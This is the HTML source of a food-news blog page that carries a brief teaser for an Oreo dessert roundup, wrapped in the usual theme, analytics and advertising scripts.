!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipfdibDaGUvZlgI6jfqWzuUabtHx0BM95ofQ6Dzce8dLnXXSNzIdQRj9DAocF6rc20tWx1OUzHzN0cCapTEZJVJGghH16e95VT7eSo-cbRT8oMfMHtcyBrkJc4CnnTyNuv7LWdIH7U8ZQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-139435684-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139435684-1');
</script>

<!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "31732378" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=31732378&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  




 <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "b64c7f40-862f-4528-86af-2ae3ea38e203",  
   });  
  });  
 </script>  







<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"ekl9u1DTcA20Ug", domain:"playfulspoons.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=ekl9u1DTcA20Ug' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6833637081199069374&amp;zx=ea2f6853-d850-4a81-8ffa-2a8b594c255c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6833637081199069374&amp;zx=ea2f6853-d850-4a81-8ffa-2a8b594c255c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/PlayfulSpoons' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Playful-Spoons-339811420227440/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/playful_spoons/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.playfulspoons.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons' height='61px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHs8af9mzD9oL3vPTZLEddCOnH8aCuU0LnRKe7N6SP8cVqLGv23IvfFuEzq-Yh9v8PTuRB4Gqn4gP9mWHKt35j7wNKjSMW47bIAncza9BAQMbO1x1n8JYEqmMM940T-Bv8a1qd84IfKOE/s232/playfulspoons+blogger.png' style='display: block' width='232px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.playfulspoons.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/cooking%20Tips' itemprop='url'>cooking</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/food' itemprop='url'>food</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/Health%20Tips' itemprop='url'>Health Tips</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/news' itemprop='url'>news</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="AADIV35"></div><script>/* internal 728x90 */ var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adserver.carznow.com/ser.php?t=AADIV35"+String.fromCharCode(38)+"f=35"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script>
</div>
<div class='clear'></div>
</div>
<div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://c.ndtvimg.com/2022-12/0tdjmsp_oreo-dessert_625x300_11_December_22.jpg?im=FaceCrop,algorithm=dnn,width=620,height=350' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
5 Quick And Easy Oreo Desserts For Weekend Indulgence
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-12-10T22:37:00-08:00'>December 10, 2022</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.playfulspoons.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3764824711062988803' itemprop='articleBody'>
<meta content=' Weekend special: Try out these delicious Oreo desserts at home with your loved ones.     from Food News, Cooking Articles, Food and Nutriti...' name='twitter:description'/>
<div><img src="https://c.ndtvimg.com/2022-12/0tdjmsp_oreo-dessert_625x300_11_December_22.jpg?im=FaceCrop,algorithm=dnn,width=620,height=350" style="width: 100%;" />
<div>Weekend special: Try out these delicious Oreo desserts at home with your loved ones.</div>
</div>
<br />
<br />
from Food News, Cooking Articles, Food and Nutrition Facts<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c155b574631d8b19f1d50132e1270b4eecde6ca1e978f69ccf150f011289d873ba8bf3b238b095ac2239c75be80472409df6e8620d4800e7f8ee03aa0b8f425e7e38b23a161e0240b9738480d5d0ff8befb8c2e0f9f8aee" rel="nofollow" target="_blank">Read The Rest:food.ndtv...</a>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.playfulspoons.com/search/label/news?max-results=5' rel='tag nofollow'># news</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html&title=5 Quick And Easy Oreo Desserts For Weekend Indulgence' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html&title=5 Quick And Easy Oreo Desserts For Weekend Indulgence' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html&title=5 Quick And Easy Oreo Desserts For Weekend Indulgence' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html&media=https://c.ndtvimg.com/2022-12/0tdjmsp_oreo-dessert_625x300_11_December_22.jpg?im=FaceCrop,algorithm=dnn,width=620,height=350&description= Weekend special: Try out these delicious Oreo desserts at home with your loved ones.     from Food News, Cooking Articles, Food and Nutriti...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html&title=5 Quick And Easy Oreo Desserts For Weekend Indulgence' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html' text='5 Quick And Easy Oreo Desserts For Weekend Indulgence'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=5 Quick And Easy Oreo Desserts For Weekend Indulgence >> https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
news
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.playfulspoons.com/2022/12/mira-kapoor-enjoys-undhiyu-says-im.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.playfulspoons.com/2022/12/pizza-toast-and-more-5-delicious-bread.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-12-10T22:37:00-08:00'>December 10, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=3764824711062988803&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=3764824711062988803&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=3764824711062988803&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=3764824711062988803&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=3764824711062988803&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.playfulspoons.com/search/label/news' rel='tag'>news</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6833637081199069374?po=3764824711062988803&hl=en-GB&saa=85391&origin=https://www.playfulspoons.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.playfulspoons.com/2022/12/mira-kapoor-enjoys-undhiyu-says-im.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.playfulspoons.com/2022/12/pizza-toast-and-more-5-delicious-bread.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.playfulspoons.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.playfulspoons.com/feeds/3764824711062988803/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div id="AADIV34"></div><script>/* internal_300X250 */ var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adserver.carznow.com/ser.php?t=AADIV34"+String.fromCharCode(38)+"f=34"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/where-does-champagne-get-its-name-from.html'>Where Does Champagne Get Its Name From?</a></div>
<div class='item-snippet'> If you think Champagne gets its name from a fruit, a flavour or a special winemaking trick, think again.    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
